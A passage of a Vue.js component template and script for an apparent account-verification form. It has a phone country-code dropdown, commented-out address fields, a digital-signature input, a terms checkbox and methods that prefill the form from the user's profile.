                    <option data-countryCode="GB" value="44" Selected>UK (+44)</option>
                    <option data-countryCode="US" value="1">USA (+1)</option>
                    <optgroup label="Other countries">
                      <option data-countryCode="DZ" value="213">Algeria (+213)</option>
                      <option data-countryCode="AD" value="376">Andorra (+376)</option>
                      <option data-countryCode="AO" value="244">Angola (+244)</option>
                      <option data-countryCode="AI" value="1264">Anguilla (+1264)</option>
                      <option data-countryCode="AG" value="1268">Antigua &amp; Barbuda (+1268)</option>
                      <option data-countryCode="AR" value="54">Argentina (+54)</option>
                      <option data-countryCode="AM" value="374">Armenia (+374)</option>
                      <option data-countryCode="AW" value="297">Aruba (+297)</option>
                      <option data-countryCode="AU" value="61">Australia (+61)</option>
                      <option data-countryCode="AT" value="43">Austria (+43)</option>
                      <option data-countryCode="AZ" value="994">Azerbaijan (+994)</option>
                      <option data-countryCode="BS" value="1242">Bahamas (+1242)</option>
                      <option data-countryCode="BH" value="973">Bahrain (+973)</option>
                      <option data-countryCode="BD" value="880">Bangladesh (+880)</option>
                      <option data-countryCode="BB" value="1246">Barbados (+1246)</option>
                      <option data-countryCode="BY" value="375">Belarus (+375)</option>
                      <option data-countryCode="BE" value="32">Belgium (+32)</option>
                      <option data-countryCode="BZ" value="501">Belize (+501)</option>
                      <option data-countryCode="BJ" value="229">Benin (+229)</option>
                      <option data-countryCode="BM" value="1441">Bermuda (+1441)</option>
                      <option data-countryCode="BT" value="975">Bhutan (+975)</option>
                      <option data-countryCode="BO" value="591">Bolivia (+591)</option>
                      <option data-countryCode="BA" value="387">Bosnia Herzegovina (+387)</option>
                      <option data-countryCode="BW" value="267">Botswana (+267)</option>
                      <option data-countryCode="BR" value="55">Brazil (+55)</option>
                      <option data-countryCode="BN" value="673">Brunei (+673)</option>
                      <option data-countryCode="BG" value="359">Bulgaria (+359)</option>
                      <option data-countryCode="BF" value="226">Burkina Faso (+226)</option>
                      <option data-countryCode="BI" value="257">Burundi (+257)</option>
                      <option data-countryCode="KH" value="855">Cambodia (+855)</option>
                      <option data-countryCode="CM" value="237">Cameroon (+237)</option>
                      <option data-countryCode="CA" value="1">Canada (+1)</option>
                      <option data-countryCode="CV" value="238">Cape Verde Islands (+238)</option>
                      <option data-countryCode="KY" value="1345">Cayman Islands (+1345)</option>
                      <option data-countryCode="CF" value="236">Central African Republic (+236)</option>
                      <option data-countryCode="CL" value="56">Chile (+56)</option>
                      <option data-countryCode="CN" value="86">China (+86)</option>
                      <option data-countryCode="CO" value="57">Colombia (+57)</option>
                      <option data-countryCode="KM" value="269">Comoros (+269)</option>
                      <option data-countryCode="CG" value="242">Congo (+242)</option>
                      <option data-countryCode="CK" value="682">Cook Islands (+682)</option>
                      <option data-countryCode="CR" value="506">Costa Rica (+506)</option>
                      <option data-countryCode="HR" value="385">Croatia (+385)</option>
                      <option data-countryCode="CU" value="53">Cuba (+53)</option>
                      <option data-countryCode="CY" value="90392">Cyprus North (+90392)</option>
                      <option data-countryCode="CY" value="357">Cyprus South (+357)</option>
                      <option data-countryCode="CZ" value="42">Czech Republic (+42)</option>
                      <option data-countryCode="DK" value="45">Denmark (+45)</option>
                      <option data-countryCode="DJ" value="253">Djibouti (+253)</option>
                      <option data-countryCode="DM" value="1809">Dominica (+1809)</option>
                      <option data-countryCode="DO" value="1809">Dominican Republic (+1809)</option>
                      <option data-countryCode="EC" value="593">Ecuador (+593)</option>
                      <option data-countryCode="EG" value="20">Egypt (+20)</option>
                      <option data-countryCode="SV" value="503">El Salvador (+503)</option>
                      <option data-countryCode="GQ" value="240">Equatorial Guinea (+240)</option>
                      <option data-countryCode="ER" value="291">Eritrea (+291)</option>
                      <option data-countryCode="EE" value="372">Estonia (+372)</option>
                      <option data-countryCode="ET" value="251">Ethiopia (+251)</option>
                      <option data-countryCode="FK" value="500">Falkland Islands (+500)</option>
                      <option data-countryCode="FO" value="298">Faroe Islands (+298)</option>
                      <option data-countryCode="FJ" value="679">Fiji (+679)</option>
                      <option data-countryCode="FI" value="358">Finland (+358)</option>
                      <option data-countryCode="FR" value="33">France (+33)</option>
                      <option data-countryCode="GF" value="594">French Guiana (+594)</option>
                      <option data-countryCode="PF" value="689">French Polynesia (+689)</option>
                      <option data-countryCode="GA" value="241">Gabon (+241)</option>
                      <option data-countryCode="GM" value="220">Gambia (+220)</option>
                      <option data-countryCode="GE" value="7880">Georgia (+7880)</option>
                      <option data-countryCode="DE" value="49">Germany (+49)</option>
                      <option data-countryCode="GH" value="233">Ghana (+233)</option>
                      <option data-countryCode="GI" value="350">Gibraltar (+350)</option>
                      <option data-countryCode="GR" value="30">Greece (+30)</option>
                      <option data-countryCode="GL" value="299">Greenland (+299)</option>
                      <option data-countryCode="GD" value="1473">Grenada (+1473)</option>
                      <option data-countryCode="GP" value="590">Guadeloupe (+590)</option>
                      <option data-countryCode="GU" value="671">Guam (+671)</option>
                      <option data-countryCode="GT" value="502">Guatemala (+502)</option>
                      <option data-countryCode="GN" value="224">Guinea (+224)</option>
                      <option data-countryCode="GW" value="245">Guinea - Bissau (+245)</option>
                      <option data-countryCode="GY" value="592">Guyana (+592)</option>
                      <option data-countryCode="HT" value="509">Haiti (+509)</option>
                      <option data-countryCode="HN" value="504">Honduras (+504)</option>
                      <option data-countryCode="HK" value="852">Hong Kong (+852)</option>
                      <option data-countryCode="HU" value="36">Hungary (+36)</option>
                      <option data-countryCode="IS" value="354">Iceland (+354)</option>
                      <option data-countryCode="IN" value="91">India (+91)</option>
                      <option data-countryCode="ID" value="62">Indonesia (+62)</option>
                      <option data-countryCode="IR" value="98">Iran (+98)</option>
                      <option data-countryCode="IQ" value="964">Iraq (+964)</option>
                      <option data-countryCode="IE" value="353">Ireland (+353)</option>
                      <option data-countryCode="IL" value="972">Israel (+972)</option>
                      <option data-countryCode="IT" value="39">Italy (+39)</option>
                      <option data-countryCode="JM" value="1876">Jamaica (+1876)</option>
                      <option data-countryCode="JP" value="81">Japan (+81)</option>
                      <option data-countryCode="JO" value="962">Jordan (+962)</option>
                      <option data-countryCode="KZ" value="7">Kazakhstan (+7)</option>
                      <option data-countryCode="KE" value="254">Kenya (+254)</option>
                      <option data-countryCode="KI" value="686">Kiribati (+686)</option>
                      <option data-countryCode="KP" value="850">Korea North (+850)</option>
                      <option data-countryCode="KR" value="82">Korea South (+82)</option>
                      <option data-countryCode="KW" value="965">Kuwait (+965)</option>
                      <option data-countryCode="KG" value="996">Kyrgyzstan (+996)</option>
                      <option data-countryCode="LA" value="856">Laos (+856)</option>
                      <option data-countryCode="LV" value="371">Latvia (+371)</option>
                      <option data-countryCode="LB" value="961">Lebanon (+961)</option>
                      <option data-countryCode="LS" value="266">Lesotho (+266)</option>
                      <option data-countryCode="LR" value="231">Liberia (+231)</option>
                      <option data-countryCode="LY" value="218">Libya (+218)</option>
                      <option data-countryCode="LI" value="417">Liechtenstein (+417)</option>
                      <option data-countryCode="LT" value="370">Lithuania (+370)</option>
                      <option data-countryCode="LU" value="352">Luxembourg (+352)</option>
                      <option data-countryCode="MO" value="853">Macao (+853)</option>
                      <option data-countryCode="MK" value="389">Macedonia (+389)</option>
                      <option data-countryCode="MG" value="261">Madagascar (+261)</option>
                      <option data-countryCode="MW" value="265">Malawi (+265)</option>
                      <option data-countryCode="MY" value="60">Malaysia (+60)</option>
                      <option data-countryCode="MV" value="960">Maldives (+960)</option>
                      <option data-countryCode="ML" value="223">Mali (+223)</option>
                      <option data-countryCode="MT" value="356">Malta (+356)</option>
                      <option data-countryCode="MH" value="692">Marshall Islands (+692)</option>
                      <option data-countryCode="MQ" value="596">Martinique (+596)</option>
                      <option data-countryCode="MR" value="222">Mauritania (+222)</option>
                      <option data-countryCode="YT" value="269">Mayotte (+269)</option>
                      <option data-countryCode="MX" value="52">Mexico (+52)</option>
                      <option data-countryCode="FM" value="691">Micronesia (+691)</option>
                      <option data-countryCode="MD" value="373">Moldova (+373)</option>
                      <option data-countryCode="MC" value="377">Monaco (+377)</option>
                      <option data-countryCode="MN" value="976">Mongolia (+976)</option>
                      <option data-countryCode="MS" value="1664">Montserrat (+1664)</option>
                      <option data-countryCode="MA" value="212">Morocco (+212)</option>
                      <option data-countryCode="MZ" value="258">Mozambique (+258)</option>
                      <option data-countryCode="MN" value="95">Myanmar (+95)</option>
                      <option data-countryCode="NA" value="264">Namibia (+264)</option>
                      <option data-countryCode="NR" value="674">Nauru (+674)</option>
                      <option data-countryCode="NP" value="977">Nepal (+977)</option>
                      <option data-countryCode="NL" value="31">Netherlands (+31)</option>
                      <option data-countryCode="NC" value="687">New Caledonia (+687)</option>
                      <option data-countryCode="NZ" value="64">New Zealand (+64)</option>
                      <option data-countryCode="NI" value="505">Nicaragua (+505)</option>
                      <option data-countryCode="NE" value="227">Niger (+227)</option>
                      <option data-countryCode="NG" value="234">Nigeria (+234)</option>
                      <option data-countryCode="NU" value="683">Niue (+683)</option>
                      <option data-countryCode="NF" value="672">Norfolk Islands (+672)</option>
                      <option data-countryCode="NP" value="670">Northern Marianas (+670)</option>
                      <option data-countryCode="NO" value="47">Norway (+47)</option>
                      <option data-countryCode="OM" value="968">Oman (+968)</option>
                      <option data-countryCode="PK" value="92">Pakistan (+92)</option>
                      <option data-countryCode="PW" value="680">Palau (+680)</option>
                      <option data-countryCode="PA" value="507">Panama (+507)</option>
                      <option data-countryCode="PG" value="675">Papua New Guinea (+675)</option>
                      <option data-countryCode="PY" value="595">Paraguay (+595)</option>
                      <option data-countryCode="PE" value="51">Peru (+51)</option>
                      <option data-countryCode="PH" value="63">Philippines (+63)</option>
                      <option data-countryCode="PL" value="48">Poland (+48)</option>
                      <option data-countryCode="PT" value="351">Portugal (+351)</option>
                      <option data-countryCode="PR" value="1787">Puerto Rico (+1787)</option>
                      <option data-countryCode="QA" value="974">Qatar (+974)</option>
                      <option data-countryCode="RE" value="262">Reunion (+262)</option>
                      <option data-countryCode="RO" value="40">Romania (+40)</option>
                      <option data-countryCode="RU" value="7">Russia (+7)</option>
                      <option data-countryCode="RW" value="250">Rwanda (+250)</option>
                      <option data-countryCode="SM" value="378">San Marino (+378)</option>
                      <option data-countryCode="ST" value="239">Sao Tome &amp; Principe (+239)</option>
                      <option data-countryCode="SA" value="966">Saudi Arabia (+966)</option>
                      <option data-countryCode="SN" value="221">Senegal (+221)</option>
                      <option data-countryCode="CS" value="381">Serbia (+381)</option>
                      <option data-countryCode="SC" value="248">Seychelles (+248)</option>
                      <option data-countryCode="SL" value="232">Sierra Leone (+232)</option>
                      <option data-countryCode="SG" value="65">Singapore (+65)</option>
                      <option data-countryCode="SK" value="421">Slovak Republic (+421)</option>
                      <option data-countryCode="SI" value="386">Slovenia (+386)</option>
                      <option data-countryCode="SB" value="677">Solomon Islands (+677)</option>
                      <option data-countryCode="SO" value="252">Somalia (+252)</option>
                      <option data-countryCode="ZA" value="27">South Africa (+27)</option>
                      <option data-countryCode="ES" value="34">Spain (+34)</option>
                      <option data-countryCode="LK" value="94">Sri Lanka (+94)</option>
                      <option data-countryCode="SH" value="290">St. Helena (+290)</option>
                      <option data-countryCode="KN" value="1869">St. Kitts (+1869)</option>
                      <option data-countryCode="SC" value="1758">St. Lucia (+1758)</option>
                      <option data-countryCode="SD" value="249">Sudan (+249)</option>
                      <option data-countryCode="SR" value="597">Suriname (+597)</option>
                      <option data-countryCode="SZ" value="268">Swaziland (+268)</option>
                      <option data-countryCode="SE" value="46">Sweden (+46)</option>
                      <option data-countryCode="CH" value="41">Switzerland (+41)</option>
                      <option data-countryCode="SI" value="963">Syria (+963)</option>
                      <option data-countryCode="TW" value="886">Taiwan (+886)</option>
                      <option data-countryCode="TJ" value="7">Tajikstan (+7)</option>
                      <option data-countryCode="TH" value="66">Thailand (+66)</option>
                      <option data-countryCode="TG" value="228">Togo (+228)</option>
                      <option data-countryCode="TO" value="676">Tonga (+676)</option>
                      <option data-countryCode="TT" value="1868">Trinidad &amp; Tobago (+1868)</option>
                      <option data-countryCode="TN" value="216">Tunisia (+216)</option>
                      <option data-countryCode="TR" value="90">Turkey (+90)</option>
                      <option data-countryCode="TM" value="7">Turkmenistan (+7)</option>
                      <option data-countryCode="TM" value="993">Turkmenistan (+993)</option>
                      <option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands (+1649)</option>
                      <option data-countryCode="TV" value="688">Tuvalu (+688)</option>
                      <option data-countryCode="UG" value="256">Uganda (+256)</option>
                      <option data-countryCode="UA" value="380">Ukraine (+380)</option>
                      <option data-countryCode="AE" value="971">United Arab Emirates (+971)</option>
                      <option data-countryCode="UY" value="598">Uruguay (+598)</option>
                      <option data-countryCode="UZ" value="7">Uzbekistan (+7)</option>
                      <option data-countryCode="VU" value="678">Vanuatu (+678)</option>
                      <option data-countryCode="VA" value="379">Vatican City (+379)</option>
                      <option data-countryCode="VE" value="58">Venezuela (+58)</option>
                      <option data-countryCode="VN" value="84">Vietnam (+84)</option>
                      <option data-countryCode="VG" value="84">Virgin Islands - British (+1284)</option>
                      <option data-countryCode="VI" value="84">Virgin Islands - US (+1340)</option>
                      <option data-countryCode="WF" value="681">Wallis &amp; Futuna (+681)</option>
                      <option data-countryCode="YE" value="969">Yemen (North)(+969)</option>
                      <option data-countryCode="YE" value="967">Yemen (South)(+967)</option>
                      <option data-countryCode="ZM" value="260">Zambia (+260)</option>
                      <option data-countryCode="ZW" value="263">Zimbabwe (+263)</option>
                    </optgroup>
                  </select>
                  <div class="invalid-feedback" v-if="formErrors.phoneCountryCode">Please enter a valid phoneCountryCode.</div>
                </div>

                <div class="form-group">
                  <label for="phone">Mobile Number</label>
                  <input class="form-control" id="phone" type="tel"  :class="[formErrors.phone ? 'is-invalid' : '']" v-model.trim="formData.phone" autocomplete="phone" >
                  <div class="invalid-feedback" v-if="formErrors.phone">Please enter a valid phone.</div>
                </div>
                <google-address :form-errors="formErrors" :form-data="formData" ></google-address>

        <!-- 
                <input class="form-control street_address address" type="hidden" v-model.trim="formData.street_number + ' ' + formData.route">
                
                <input class="form-control street_number" type="hidden" v-model.trim="formData.street_number">
                <input class="form-control route" type="hidden" v-model.trim="formData.route">

                <input class="form-control locality city" type="hidden" v-model.trim="formData.locality">
                <input class="form-control locality city" type="hidden" v-model.trim="formData.city">

                <input class="form-control administrative_area_level_1 state" type="hidden" v-model.trim="formData.administrative_area_level_1">
                <input class="form-control administrative_area_level_1 state" type="hidden" v-model.trim="formData.state">

                <input class="form-control postal_code zip" type="hidden" v-model.trim="formData.postal_code">
                <input class="form-control postal_code zip" type="hidden" v-model.trim="formData.zip">

                <input class="form-control country" type="hidden" v-model.trim="formData.country"> -->


                <!-- <div class="form-group">
                    <label for="country">Country</label>
                    <select class="form-control" name="country" :class="[formErrors.country ? 'is-invalid' : '']" v-model.trim="formData.country">
                        <option value="AFG">Afghanistan</option>
                        <option value="ALA">Åland Islands</option>
                        <option value="ALB">Albania</option>
                        <option value="DZA">Algeria</option>
                        <option value="ASM">American Samoa</option>
                        <option value="AND">Andorra</option>
                        <option value="AGO">Angola</option>
                        <option value="AIA">Anguilla</option>
                        <option value="ATA">Antarctica</option>
                        <option value="ATG">Antigua and Barbuda</option>
                        <option value="ARG">Argentina</option>
                        <option value="ARM">Armenia</option>
                        <option value="ABW">Aruba</option>
                        <option value="AUS">Australia</option>
                        <option value="AUT">Austria</option>
                        <option value="AZE">Azerbaijan</option>
                        <option value="BHS">Bahamas</option>
                        <option value="BHR">Bahrain</option>
                        <option value="BGD">Bangladesh</option>
                        <option value="BRB">Barbados</option>
                        <option value="BLR">Belarus</option>
                        <option value="BEL">Belgium</option>
                        <option value="BLZ">Belize</option>
                        <option value="BEN">Benin</option>
                        <option value="BMU">Bermuda</option>
                        <option value="BTN">Bhutan</option>
                        <option value="BOL">Bolivia, Plurinational State of</option>
                        <option value="BES">Bonaire, Sint Eustatius and Saba</option>
                        <option value="BIH">Bosnia and Herzegovina</option>
                        <option value="BWA">Botswana</option>
                        <option value="BVT">Bouvet Island</option>
                        <option value="BRA">Brazil</option>
                        <option value="IOT">British Indian Ocean Territory</option>
                        <option value="BRN">Brunei Darussalam</option>
                        <option value="BGR">Bulgaria</option>
                        <option value="BFA">Burkina Faso</option>
                        <option value="BDI">Burundi</option>
                        <option value="KHM">Cambodia</option>
                        <option value="CMR">Cameroon</option>
                        <option value="CAN">Canada</option>
                        <option value="CPV">Cape Verde</option>
                        <option value="CYM">Cayman Islands</option>
                        <option value="CAF">Central African Republic</option>
                        <option value="TCD">Chad</option>
                        <option value="CHL">Chile</option>
                        <option value="CHN">China</option>
                        <option value="CXR">Christmas Island</option>
                        <option value="CCK">Cocos (Keeling) Islands</option>
                        <option value="COL">Colombia</option>
                        <option value="COM">Comoros</option>
                        <option value="COG">Congo</option>
                        <option value="COD">Congo, the Democratic Republic of the</option>
                        <option value="COK">Cook Islands</option>
                        <option value="CRI">Costa Rica</option>
                        <option value="CIV">Côte d'Ivoire</option>
                        <option value="HRV">Croatia</option>
                        <option value="CUB">Cuba</option>
                        <option value="CUW">Curaçao</option>
                        <option value="CYP">Cyprus</option>
                        <option value="CZE">Czech Republic</option>
                        <option value="DNK">Denmark</option>
                        <option value="DJI">Djibouti</option>
                        <option value="DMA">Dominica</option>
                        <option value="DOM">Dominican Republic</option>
                        <option value="ECU">Ecuador</option>
                        <option value="EGY">Egypt</option>
                        <option value="SLV">El Salvador</option>
                        <option value="GNQ">Equatorial Guinea</option>
                        <option value="ERI">Eritrea</option>
                        <option value="EST">Estonia</option>
                        <option value="ETH">Ethiopia</option>
                        <option value="FLK">Falkland Islands (Malvinas)</option>
                        <option value="FRO">Faroe Islands</option>
                        <option value="FJI">Fiji</option>
                        <option value="FIN">Finland</option>
                        <option value="FRA">France</option>
                        <option value="GUF">French Guiana</option>
                        <option value="PYF">French Polynesia</option>
                        <option value="ATF">French Southern Territories</option>
                        <option value="GAB">Gabon</option>
                        <option value="GMB">Gambia</option>
                        <option value="GEO">Georgia</option>
                        <option value="DEU">Germany</option>
                        <option value="GHA">Ghana</option>
                        <option value="GIB">Gibraltar</option>
                        <option value="GRC">Greece</option>
                        <option value="GRL">Greenland</option>
                        <option value="GRD">Grenada</option>
                        <option value="GLP">Guadeloupe</option>
                        <option value="GUM">Guam</option>
                        <option value="GTM">Guatemala</option>
                        <option value="GGY">Guernsey</option>
                        <option value="GIN">Guinea</option>
                        <option value="GNB">Guinea-Bissau</option>
                        <option value="GUY">Guyana</option>
                        <option value="HTI">Haiti</option>
                        <option value="HMD">Heard Island and McDonald Islands</option>
                        <option value="VAT">Holy See (Vatican City State)</option>
                        <option value="HND">Honduras</option>
                        <option value="HKG">Hong Kong</option>
                        <option value="HUN">Hungary</option>
                        <option value="ISL">Iceland</option>
                        <option value="IND">India</option>
                        <option value="IDN">Indonesia</option>
                        <option value="IRN">Iran, Islamic Republic of</option>
                        <option value="IRQ">Iraq</option>
                        <option value="IRL">Ireland</option>
                        <option value="IMN">Isle of Man</option>
                        <option value="ISR">Israel</option>
                        <option value="ITA">Italy</option>
                        <option value="JAM">Jamaica</option>
                        <option value="JPN">Japan</option>
                        <option value="JEY">Jersey</option>
                        <option value="JOR">Jordan</option>
                        <option value="KAZ">Kazakhstan</option>
                        <option value="KEN">Kenya</option>
                        <option value="KIR">Kiribati</option>
                        <option value="PRK">Korea, Democratic People's Republic of</option>
                        <option value="KOR">Korea, Republic of</option>
                        <option value="KWT">Kuwait</option>
                        <option value="KGZ">Kyrgyzstan</option>
                        <option value="LAO">Lao People's Democratic Republic</option>
                        <option value="LVA">Latvia</option>
                        <option value="LBN">Lebanon</option>
                        <option value="LSO">Lesotho</option>
                        <option value="LBR">Liberia</option>
                        <option value="LBY">Libya</option>
                        <option value="LIE">Liechtenstein</option>
                        <option value="LTU">Lithuania</option>
                        <option value="LUX">Luxembourg</option>
                        <option value="MAC">Macao</option>
                        <option value="MKD">Macedonia, the former Yugoslav Republic of</option>
                        <option value="MDG">Madagascar</option>
                        <option value="MWI">Malawi</option>
                        <option value="MYS">Malaysia</option>
                        <option value="MDV">Maldives</option>
                        <option value="MLI">Mali</option>
                        <option value="MLT">Malta</option>
                        <option value="MHL">Marshall Islands</option>
                        <option value="MTQ">Martinique</option>
                        <option value="MRT">Mauritania</option>
                        <option value="MUS">Mauritius</option>
                        <option value="MYT">Mayotte</option>
                        <option value="MEX">Mexico</option>
                        <option value="FSM">Micronesia, Federated States of</option>
                        <option value="MDA">Moldova, Republic of</option>
                        <option value="MCO">Monaco</option>
                        <option value="MNG">Mongolia</option>
                        <option value="MNE">Montenegro</option>
                        <option value="MSR">Montserrat</option>
                        <option value="MAR">Morocco</option>
                        <option value="MOZ">Mozambique</option>
                        <option value="MMR">Myanmar</option>
                        <option value="NAM">Namibia</option>
                        <option value="NRU">Nauru</option>
                        <option value="NPL">Nepal</option>
                        <option value="NLD">Netherlands</option>
                        <option value="NCL">New Caledonia</option>
                        <option value="NZL">New Zealand</option>
                        <option value="NIC">Nicaragua</option>
                        <option value="NER">Niger</option>
                        <option value="NGA">Nigeria</option>
                        <option value="NIU">Niue</option>
                        <option value="NFK">Norfolk Island</option>
                        <option value="MNP">Northern Mariana Islands</option>
                        <option value="NOR">Norway</option>
                        <option value="OMN">Oman</option>
                        <option value="PAK">Pakistan</option>
                        <option value="PLW">Palau</option>
                        <option value="PSE">Palestinian Territory, Occupied</option>
                        <option value="PAN">Panama</option>
                        <option value="PNG">Papua New Guinea</option>
                        <option value="PRY">Paraguay</option>
                        <option value="PER">Peru</option>
                        <option value="PHL">Philippines</option>
                        <option value="PCN">Pitcairn</option>
                        <option value="POL">Poland</option>
                        <option value="PRT">Portugal</option>
                        <option value="PRI">Puerto Rico</option>
                        <option value="QAT">Qatar</option>
                        <option value="REU">Réunion</option>
                        <option value="ROU">Romania</option>
                        <option value="RUS">Russian Federation</option>
                        <option value="RWA">Rwanda</option>
                        <option value="BLM">Saint Barthélemy</option>
                        <option value="SHN">Saint Helena, Ascension and Tristan da Cunha</option>
                        <option value="KNA">Saint Kitts and Nevis</option>
                        <option value="LCA">Saint Lucia</option>
                        <option value="MAF">Saint Martin (French part)</option>
                        <option value="SPM">Saint Pierre and Miquelon</option>
                        <option value="VCT">Saint Vincent and the Grenadines</option>
                        <option value="WSM">Samoa</option>
                        <option value="SMR">San Marino</option>
                        <option value="STP">Sao Tome and Principe</option>
                        <option value="SAU">Saudi Arabia</option>
                        <option value="SEN">Senegal</option>
                        <option value="SRB">Serbia</option>
                        <option value="SYC">Seychelles</option>
                        <option value="SLE">Sierra Leone</option>
                        <option value="SGP">Singapore</option>
                        <option value="SXM">Sint Maarten (Dutch part)</option>
                        <option value="SVK">Slovakia</option>
                        <option value="SVN">Slovenia</option>
                        <option value="SLB">Solomon Islands</option>
                        <option value="SOM">Somalia</option>
                        <option value="ZAF">South Africa</option>
                        <option value="SGS">South Georgia and the South Sandwich Islands</option>
                        <option value="SSD">South Sudan</option>
                        <option value="ESP">Spain</option>
                        <option value="LKA">Sri Lanka</option>
                        <option value="SDN">Sudan</option>
                        <option value="SUR">Suriname</option>
                        <option value="SJM">Svalbard and Jan Mayen</option>
                        <option value="SWZ">Swaziland</option>
                        <option value="SWE">Sweden</option>
                        <option value="CHE">Switzerland</option>
                        <option value="SYR">Syrian Arab Republic</option>
                        <option value="TWN">Taiwan, Province of China</option>
                        <option value="TJK">Tajikistan</option>
                        <option value="TZA">Tanzania, United Republic of</option>
                        <option value="THA">Thailand</option>
                        <option value="TLS">Timor-Leste</option>
                        <option value="TGO">Togo</option>
                        <option value="TKL">Tokelau</option>
                        <option value="TON">Tonga</option>
                        <option value="TTO">Trinidad and Tobago</option>
                        <option value="TUN">Tunisia</option>
                        <option value="TUR">Turkey</option>
                        <option value="TKM">Turkmenistan</option>
                        <option value="TCA">Turks and Caicos Islands</option>
                        <option value="TUV">Tuvalu</option>
                        <option value="UGA">Uganda</option>
                        <option value="UKR">Ukraine</option>
                        <option value="ARE">United Arab Emirates</option>
                        <option value="GBR">United Kingdom</option>
                        <option value="US">United States</option>
                        <option value="UMI">United States Minor Outlying Islands</option>
                        <option value="URY">Uruguay</option>
                        <option value="UZB">Uzbekistan</option>
                        <option value="VUT">Vanuatu</option>
                        <option value="VEN">Venezuela, Bolivarian Republic of</option>
                        <option value="VNM">Viet Nam</option>
                        <option value="VGB">Virgin Islands, British</option>
                        <option value="VIR">Virgin Islands, U.S.</option>
                        <option value="WLF">Wallis and Futuna</option>
                        <option value="ESH">Western Sahara</option>
                        <option value="YEM">Yemen</option>
                        <option value="ZMB">Zambia</option>
                        <option value="ZWE">Zimbabwe</option>
                    </select>
                    <div class="invalid-feedback" v-if="formErrors.country">Please a valid country.</div>
                </div>
                <div class="form-group">
                    <label for="address">Address</label>
                    <input class="form-control" id="address" name="address" type="text" :class="[formErrors.address ? 'is-invalid' : '']" v-model.trim="formData.address"  aria-describedby="addressHelp"   >
                    <div class="invalid-feedback" v-if="formErrors.address">Please a valid address.</div>
                </div>
                <div class="form-group">
                    <label for="city">City</label>
                    <input class="form-control" id="city" name="city" type="text" :class="[formErrors.city ? 'is-invalid' : '']" v-model.trim="formData.city"  aria-describedby="cityHelp"   >
                    <div class="invalid-feedback" v-if="formErrors.city">Please a valid city.</div>
                </div>
                <div class="form-group">
                    <label for="state">State</label>
                    <input class="form-control" id="state" name="state" type="text" :class="[formErrors.state ? 'is-invalid' : '']" v-model.trim="formData.state"  aria-describedby="stateHelp"   >
                    <div class="invalid-feedback" v-if="formErrors.state">Please a valid state.</div>
                    
                </div>
                <div class="form-group">
                    <label for="zip">Zip Code</label>
                    <input class="form-control" id="zip" name="zip" type="text" :class="[formErrors.zip ? 'is-invalid' : '']" v-model.trim="formData.zip"  aria-describedby="zipHelp"   >
                    <div class="invalid-feedback" v-if="formErrors.zip">Please a valid zip code.</div>
                </div> -->
                <!-- <p>Payments on the debit card come from the spending account.</p> -->
                <div class="form-group">
                  <label for="signature">Your Digital Signature</label>
                  <input class="form-control" id="signature" type="text"  :class="[formErrors.signature ? 'is-invalid' : '']" v-model.trim="formData.signature">
                  <div class="invalid-feedback" v-if="formErrors.signature">Please enter your digital signature.</div>
                  <div class="invalid-feedback" v-if="formErrors.signatureMatch">Your digital signature must match your full name: {{me.fullName}}.</div>
                  
                </div>
                <div class="form-group form-check">
                  <input class="form-check-input" id="terms-agreement" type="checkbox" v-model="formData.agreed">
                  <label for="terms-agreement" class="form-check-label" :class="[formErrors.agreed ? 'text-danger' : '']">I have read &amp; agree to the <a target="_blank" href="https://www.primetrust.com/tos/">terms of service</a>.</label>
                </div>
                <br>

                <p class="text-danger" v-if="cloudError"><small>An error occured while processing your request. Please check your information and try again, or <a href="/support">contact support</a> if the error persists.</small></p>
                <div class="form-group">
                  <ajax-button type="submit" :syncing="syncing" class="btn-dark btn-lg btn-block">Submit</ajax-button>
                  
                  <!-- <div id="bestrate-payout"></div> -->
                </div>
              </ajax-form>
            </div>
          </div>
          <div class="container" v-if="cloudSuccess">
            <h1 class="text-center">Check your email!</h1>
            <div class="success-message">
              <hr/>
              <p>Your account is nearly ready. All you have to do is click the link we sent to <strong>{{formData.emailAddress}}</strong>.</p>
              <p>(You can still access your dashboard now, but some features will be unvavailable until we've verified your email address.)</p>
              <p><a class="btn " href="/">Go to dashboard</a></p>
            </div>
          </div>
        </div>

    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          

        await this.listen();  

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

      init: function () {
        this.formData.firstName = this.me.firstName;
        this.formData.lastName = this.me.lastName;
        this.formData.birthday = this.me.birthday;
        this.formData.phone = this.me.phone;
        this.formData.country = this.me.country;
        this.formData.address = this.me.address;
        this.formData.city = this.me.city;
        this.formData.state = this.me.state;
        this.formData.zip = this.me.zip;

        this.formData.birthday = this.me.birthday;
        this.formData.route = this.me.address;
        this.formData.locality = this.me.city;
        this.formData.administrative_area_level_1 = this.me.state;
        this.formData.postal_code = this.me.zip;


          
        this.formData.phone = this.me.mobileNumber;
        this.formData.phoneCountryCode = this.me.mobileCountryCode;
        
      },
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
